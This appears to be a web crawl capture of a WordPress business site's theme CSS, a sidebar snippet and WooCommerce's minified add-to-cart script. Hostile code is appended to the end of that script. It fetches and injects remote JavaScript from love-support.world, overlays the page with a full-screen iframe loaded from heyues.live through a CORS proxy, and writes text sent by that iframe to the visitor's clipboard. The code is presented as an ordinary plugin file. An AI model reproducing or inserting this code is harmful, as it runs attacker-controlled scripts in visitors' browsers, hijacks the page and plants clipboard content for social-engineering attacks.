.site-footer a, .site-footer p { color: rgba(255, 255, 255, 0.7); font-size: 14px; font-weight: 500; }

.site-footer a { font-weight: 600; }

.site-footer p { line-height: 1.75; }

.site-footer a { border: none; transition: color ease-in-out 300ms; -webkit-transition: color ease-in-out 300ms; padding: 0; }

.site-footer a:hover { color: #fff; border: none; }

.site-footer ul li { line-height: 1.75em; }

.site-footer .widget { margin-bottom: 40px; padding: 0; }

.site-footer label { width: 100%; }

.site-footer select { font-size: 14px; }

.site-footer .widget_calendar .pad { background: rgba(255, 255, 255, 0); }

.site-footer .widget_calendar td { color: #0D0E15; font-size: 12px; padding: 0; }

.site-footer .widget_calendar td#prev a { font-size: 12px; }

.site-footer .widget_calendar th { padding: 2px 1px; border: 1px solid #ccc; }

.site-footer table#wp-calendar { font-size: 11px; }

.site-footer .social-links a { display: block; line-height: 1.75; }

.site-footer .rss-date, .site-footer .widget_rss cite { color: #676767; }

.logo-footer { margin-bottom: 20px; }

.no-footer footer.site-footer { display: none; }

@media screen and (max-width: 992px) { .site-footer { text-align: center; }
  .site-footer h3 { margin-bottom: 10px; } }

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.home-text { font-size: 30px; }

.info p { font-size: 30px; }

.vc_grid-filter { margin-bottom: 40px !important; }

.vc_grid-filter .vc_active { background-color: transparent !important; color: #0D0E15 !important; }

.vc_grid-filter .vc_active span { color: #0D0E15 !important; }

.vc_grid-filter span { color: #797979; font-size: 16px !important; }

.vc_grid-filter li { margin-left: 14px !important; margin-right: 14px !important; }

.vc_grid-filter li:hover { background-color: transparent !important; color: #0D0E15 !important; }

.vc_grid-filter li:hover span { color: #0D0E15 !important; }

@media only screen and (max-width: 900px) { .intro-text { font-size: 90px !important; }
  .home-text { font-size: 22px; } }

@media only screen and (max-width: 600px) { .intro-text { font-size: 70px !important; } }

.body-nav-fixed.archive-view .site-content { padding-top: 250px; }

.body-nav-fixed.single .content-area { padding-top: 250px; }

.body-nav-fixed.page .entry-content { margin-top: 180px; }

.page-title-hide { display: none; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */ display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer { display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley { border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed, iframe, object { max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption { margin-bottom: 1.5em; max-width: 100%; font-size: 14px; }

.wp-caption img[class*="wp-image-"] { display: block; margin-left: auto; margin-right: auto; }

.wp-caption .wp-caption-text { margin: 0.8075em 0; }

.wp-caption-text { text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery { margin-bottom: 1.5em; }

.gallery .wp-caption-text { font-size: 0.7em; text-transform: none; letter-spacing: 0; }

.gallery-item { display: inline-block; text-align: center; vertical-align: top; width: 100%; }

.gallery-columns-2 .gallery-item { max-width: 50%; }

.gallery-columns-3 .gallery-item { max-width: 33.33%; }

.gallery-columns-4 .gallery-item { max-width: 25%; }

.gallery-columns-5 .gallery-item { max-width: 20%; }

.gallery-columns-6 .gallery-item { max-width: 16.66%; }

.gallery-columns-7 .gallery-item { max-width: 14.28%; }

.gallery-columns-8 .gallery-item { max-width: 12.5%; }

.gallery-columns-9 .gallery-item { max-width: 11.11%; }

.gallery-caption { display: block; }

.hidetitle .entry-title { display: none; }

.wp-block-gallery .blocks-gallery-item__caption { font-size: 14px !important; line-height: 1.5em; color: #fff !important; }

.wp-block-gallery .blocks-gallery-caption { margin-bottom: 20px; }

.wp-block-cover.has-background-dim p { color: #fff; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=style.css.map */

<style>
.sidebar {
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 1;
  top: 0;
  right: 0;
  background-color: #111;
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
}

.sidebar a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 25px;
  color: #818181;
  display: block;
  transition: 0.3s;
}

.sidebar a:hover {
  color: #f1f1f1;
}

.sidebar .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.openbtn {
  font-size: 20px;
  cursor: pointer;
  background-color: #fff;
  color: #111;
  padding: 10px 15px;
  border: none;
  float: right;
}

#main {
  transition: margin-left .5s;
  padding: 16px;
}

/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
  .sidebar {padding-top: 15px;}
  .sidebar a {font-size: 18px;}
}
</style>
</head>
<body>

<div id="mySidebar" class="sidebar">
  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>
  <a href="#">About</a>
  <a href="#">Services</a>
  <a href="#">Clients</a>
  <a href="#">Contact</a>
</div>

<div id="main">
  <button class="openbtn" onclick="openNav()">☰</button>  
</div>

<script>
function openNav() {
  document.getElementById("mySidebar").style.width = "250px";
  document.getElementById("main").style.marginLeft = "250px";
}

function closeNav() {
  document.getElementById("mySidebar").style.width = "0";
  document.getElementById("main").style.marginLeft= "0";
}
</script>

--- FILE ---
content_type: text/css
request_url: https://huddlesolutions.com/wp-content/themes/yve-child/style.css?ver=3.0.0
body_size: -149
content:
/**
* Theme Name: Yve Child
* Description: This is a child theme of Yve, generated by Merlin WP.
* Author: <a href="https://kllr-themes.design">rodbor</a>
* Template: yve
* Version: 3.0.0
*/

--- FILE ---
content_type: application/x-javascript
request_url: https://huddlesolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.2
body_size: 1334
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();